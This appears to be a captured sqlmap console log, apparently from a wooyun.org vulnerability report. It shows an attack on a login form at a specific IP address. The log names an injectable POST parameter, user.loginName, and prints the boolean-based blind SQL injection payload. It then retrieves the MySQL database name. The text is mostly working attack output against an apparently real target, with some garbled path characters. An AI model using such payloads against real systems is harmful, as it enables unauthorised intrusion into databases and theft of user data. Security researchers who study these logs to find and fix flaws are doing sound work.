 ???\01-???\02-????\sqlmap-py\txt\user-agents.txt': Opera/9.10 (Windows NT 5.1; U
; nl)
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[13:46:48] [INFO] resuming back-end DBMS 'mysql'
[13:46:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: user.loginName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user.loginName=admin' AND 6330=6330 AND 'QIky'='QIky&user.password=
123456
---
[13:46:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:46:51] [INFO] fetching current database
[13:46:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:46:51] [INFO] retrieved: yyxt
current database:    'yyxt'
[13:48:37] [INFO] fetched data logged to text files under 'E:\??\??+??\????\01-?
??\02-????\sqlmap-py\output\123.71.192.123'
[*] shutting down at 13:48:37
www.wooyun.org